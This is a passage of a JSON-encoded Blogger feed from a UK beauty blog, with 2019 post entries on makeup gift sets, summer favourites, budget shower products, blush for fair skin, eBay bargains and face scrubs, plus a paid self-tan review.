amazing value.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1220154671426961672\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1220154671426961672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1220154671426961672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html","title":"10 Best Value Makeup Gift Set for 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlPP_gq7-5moFeU18XRdWcFPeGug-_68c1hTvYK2CGWYH2zC7BzZa0BX4tpAJcwP7o6E76hHkUZvs0LTz74-XgrabvGaHJfAewLp50wfU_9MOBuFJVJhvWH9hbQ-ZyV3GEkNHJ70u-8c\/s72-c\/bestpbeauty-makeup-gift-sets-2019.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-403861482795118662"},"published":{"$t":"2019-08-20T09:00:00.000+01:00"},"updated":{"$t":"2019-08-20T09:00:05.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self tan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer makeup"}],"title":{"type":"text","$t":"Here Are The Beauty Products I've Used All Summer "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1242\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPMNm8nIA2qMzXyWhBV5AL1-V9jUA2qadc14cRfyCBn5TBlWvvTFY_EzLRjCLcT4nhP72bvnwgfVq_oLrHFKAON5KjNXB9q1Wj-5nbpBcL5Q_SdU8HX0Agz2uYVBLeYdChxhY68ezTSY\/s1600\/summer-favourites-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EFor the past few months I have been using a huge array of beauty products that have been perfect for summer. These include both high and low priced products from an interesting mousse SPF for the face to a berry flavoured lip scrub and even a roll-on eye shimmer that works amazingly well. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBlog posts like these remind me of favourites posts that I use to write many years ago. So I\u0026#39;ve excited to share with you my current summer favourites today that could be useful if you have a holiday planned or to simply used beyond the summer months. \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI hope you find a few new products to try out here! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/403861482795118662\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/403861482795118662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/403861482795118662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html","title":"Here Are The Beauty Products I've Used All Summer "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPMNm8nIA2qMzXyWhBV5AL1-V9jUA2qadc14cRfyCBn5TBlWvvTFY_EzLRjCLcT4nhP72bvnwgfVq_oLrHFKAON5KjNXB9q1Wj-5nbpBcL5Q_SdU8HX0Agz2uYVBLeYdChxhY68ezTSY\/s72-c\/summer-favourites-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1608376748267124471"},"published":{"$t":"2019-08-16T09:00:00.000+01:00"},"updated":{"$t":"2019-08-16T09:00:01.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Shower"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shampoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shower Gel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shower products"}],"title":{"type":"text","$t":"The Best Budget Shower Products Right Now "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1268\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf_38EjoQ838mMReulKnmp-z260JpNbhUZIYtxlvsJIQRgnVPvoEYF_aOX7ClVcL9QWA2CkAwczVmiQkNaP0VBU1Y6kFVhkSTCjqIQChJ-pEnvPv5dwK9CgWbPB7qmtaaB4xNzOQ0oSWg\/s1600\/best-budget-shower-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAre you a shower or a bath person? I\u0026#39;d like to say I\u0026#39;m both, however not having a bath in my bathroom does hinder things slightly. Instead, I really make the most out of taking a shower. This includes spending an excessive amount of time in there and using a lot of different products - I counted 14 shower gels in there, alone!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo today, while my shower is more overflowing with products than usual, I thought I\u0026#39;d run through some of my favourite shower products right now that also happen to be affordable and easy to pick up. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1608376748267124471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1608376748267124471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1608376748267124471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html","title":"The Best Budget Shower Products Right Now "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf_38EjoQ838mMReulKnmp-z260JpNbhUZIYtxlvsJIQRgnVPvoEYF_aOX7ClVcL9QWA2CkAwczVmiQkNaP0VBU1Y6kFVhkSTCjqIQChJ-pEnvPv5dwK9CgWbPB7qmtaaB4xNzOQ0oSWg\/s72-c\/best-budget-shower-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1135636723064875437"},"published":{"$t":"2019-08-14T09:00:00.000+01:00"},"updated":{"$t":"2019-08-14T09:00:04.842+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blusher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blushers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fair skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pale skin"}],"title":{"type":"text","$t":"The Best Blush For Fair Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1243\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZfVBhO8mjX597B-kNQ57ERMeKgnyvciWfymOHnKks6XjmllT-6xLCpqCkqjSbYaa7kTNj3i2RquuwlJ5qKXjuaNzFP_fUGYm5OoS6PiSJsZiv7nYA6ZevvQns-YNQVHqu2PTNrV9gXHA\/s1600\/best-blusher-for-fair-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EFinding the right blush for fair skin can be tricky. Many a time I\u0026#39;ve tried out a new blusher purchase only to find it looks too dark, bold or harsh against my pale skin, however much I use to light hand to apply it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHowever pale blushers do exist, so today I thought I\u0026#39;d walk you through five of my own which I believe are some of the best blushers for fair skin. From peach tones to pale pinks I have you covered! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1135636723064875437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1135636723064875437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1135636723064875437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html","title":"The Best Blush For Fair Skin "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZfVBhO8mjX597B-kNQ57ERMeKgnyvciWfymOHnKks6XjmllT-6xLCpqCkqjSbYaa7kTNj3i2RquuwlJ5qKXjuaNzFP_fUGYm5OoS6PiSJsZiv7nYA6ZevvQns-YNQVHqu2PTNrV9gXHA\/s72-c\/best-blusher-for-fair-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8282949964797229515"},"published":{"$t":"2019-08-09T09:00:00.000+01:00"},"updated":{"$t":"2019-08-09T09:00:01.865+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"}],"title":{"type":"text","$t":"eBay Bargains - Summer Trends Edition "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"818\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDKH-9-oY0DndClD8ZCp9E5DR7BpnBH9pCMN3oqJYOukiouEez3mXZ4uOZO4RpeMpAWFA7vcd4D36XHSUd4rjAnl_It0pc4QwCijVQMvFCtsKRl22SoU8zuir9KsA_aCd_dwFiLCG71Y\/s1600\/ebay-summer-trends-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I thought I would focus on some key summer trends, but of course, put a twist on it finding budget items on eBay! I often find eBay is the best place to find unique designs and styles while saving money. This is especially great for picking up on-trend items as it generally means you will see one else wearing the item! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFrom shopping the summer straw trend to finding wearable neon items and touching on my favourite; the 90\u0026#39;s trend, I hope you find a few eBay bargains here. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8282949964797229515\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8282949964797229515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8282949964797229515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html","title":"eBay Bargains - Summer Trends Edition "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDKH-9-oY0DndClD8ZCp9E5DR7BpnBH9pCMN3oqJYOukiouEez3mXZ4uOZO4RpeMpAWFA7vcd4D36XHSUd4rjAnl_It0pc4QwCijVQMvFCtsKRl22SoU8zuir9KsA_aCd_dwFiLCG71Y\/s72-c\/ebay-summer-trends-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9129073555900036461"},"published":{"$t":"2019-08-06T09:00:00.000+01:00"},"updated":{"$t":"2019-08-06T09:00:04.022+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"long lasting makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wedding makeup"}],"title":{"type":"text","$t":"7 of the Best Long-Lasting Makeup Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivzYO95mao9zCrtzThh_5kNI0vi1lUpNul5Ef76d-My0ZjOle_qkbCqkkey_Ib3P_RQCOR89P-iCNh3Uq2gC2XnTAYyTSxMhYRkMmw4UKcmZC4MEZKTkeQfqPMtbHiRaNO697K1Rtwazo\/s1600\/best-long-lasting-makeup-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWith summer here I\u0026#39;ve been opting for long-lasting makeup products over what I would normally reach for, especially come hot days. This got me thinking to what the very best long-lasting makeup products actually are because let\u0026#39;s face it, some products can be fading, melting off the skin or completely gone within a matter of hours after application.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhich is why knowing of good long-lasting makeup products is a good idea. From the best long-lasting primer from the drugstore to a lipstick with longevity that stays put through eating and drinking while still feeling comfortable on the lips. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHere I have the best of the best that are all worth picking up if you have oily skin, a special occasion coming up or simply want your makeup to last.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9129073555900036461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9129073555900036461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9129073555900036461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html","title":"7 of the Best Long-Lasting Makeup Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivzYO95mao9zCrtzThh_5kNI0vi1lUpNul5Ef76d-My0ZjOle_qkbCqkkey_Ib3P_RQCOR89P-iCNh3Uq2gC2XnTAYyTSxMhYRkMmw4UKcmZC4MEZKTkeQfqPMtbHiRaNO697K1Rtwazo\/s72-c\/best-long-lasting-makeup-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4747553037121999049"},"published":{"$t":"2019-08-03T10:00:00.000+01:00"},"updated":{"$t":"2019-08-05T14:00:06.840+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coco \u0026 eve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fake tan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self tan"}],"title":{"type":"text","$t":"Brand New Coco \u0026 Eve Bali Bronzing Foam Fake Tan Review "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1225\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzySxvO2jjTX8qrp1GIYp-N2Yx1iaKd3Bykn-Pj5kQsT1xT63DI7AUmM0JwnyiKcHQ5ngqkfwdwA3PAsOTrGTuIIRIJ7QufjU_6RhJmuquWeIHmQqRCCzHQDMn6yaJ7KKT_IR3cPqNmk\/s1600\/coco-and-eve-bali-bronzing-foam-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is a paid collaboration with Coco \u0026amp; Eve however all thoughts and opinions are my own.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhen it comes to self tan, I\u0026#39;ll be honest, I\u0026#39;ve always been weary. With pale skin, previously used fake tan in the form of sprays, oils and even gradual lotions have always left me with streaks and visible darkening on my hands and feet; the biggest give away your tan isn\u0026#39;t natural in my opinion!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBut with a pre-existing love for Coco \u0026amp; Eve (you read my rave review about their fabulous hair mask here) I jumped at the chance to try their brand new \u003Ca href=\"http:\/\/bit.ly\/makeup-savvy\" rel=\"nofollow\" target=\"_blank\"\u003ESunny Honey Bali Bronzing Foam\u003C\/a\u003E; The world\u0026#39;s first anti-ageing and anti-cellulite self tan with zero nasties AND the promise of no streaks and no bad smell! Oh, and it\u0026#39;s of course cruelty-free \u0026amp; 100% vegan!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4747553037121999049\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4747553037121999049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4747553037121999049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html","title":"Brand New Coco \u0026 Eve Bali Bronzing Foam Fake Tan Review "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzySxvO2jjTX8qrp1GIYp-N2Yx1iaKd3Bykn-Pj5kQsT1xT63DI7AUmM0JwnyiKcHQ5ngqkfwdwA3PAsOTrGTuIIRIJ7QufjU_6RhJmuquWeIHmQqRCCzHQDMn6yaJ7KKT_IR3cPqNmk\/s72-c\/coco-and-eve-bali-bronzing-foam-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7221039664264971222"},"published":{"$t":"2019-07-25T09:00:00.000+01:00"},"updated":{"$t":"2019-07-25T09:00:00.659+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face exfoliators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face scrubs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"The Best Physical Face Scrubs That Won't Damage Your Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1240\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWU1jaDAk7r6NMJYVyf7SQpAdYGDqRxmihl9Bn5Ahz8l16FGb10ktHQo1yU23xG7cN8o4U9r7Egq8QPWWIOYK6BtmDxLZgORVaMJCPDCXkYM2JD4s-2ScBruYFW1RZ1H48y_K4qc4tFI\/s1600\/best-physical-face-scrubs.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWith the rise of liquid exfoliators (think the likes of Pixi Glow Tonic \u0026amp; Alpha-H Liquid Gold) there doesn\u0026#39;t seem much room for the good old physical exfoliator anymore. But once there was and there\u0026#39;s nothing like the physical act of massaging a grainy facial scrub over the skin for instantly smooth and buffed results.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EI know while I like the effects of using an AHA-based toner at night, I kind of love the above mentioned instant gratification of a good face scrub but know now what feels like a good scrub and what is a good scrub for the skin are two different things. That\u0026#39;s why I wanted to share a range of reliable facial exfoliators all with different \u0026#39;intensities\u0026#39; that won\u0026#39;t tear\/damage the skin.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7221039664264971222\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7221039664264971222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7221039664264971222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html","title":"The Best Physical Face Scrubs That Won't Damage Your Skin "}],"author":[{"name":{"$t":"Fiona 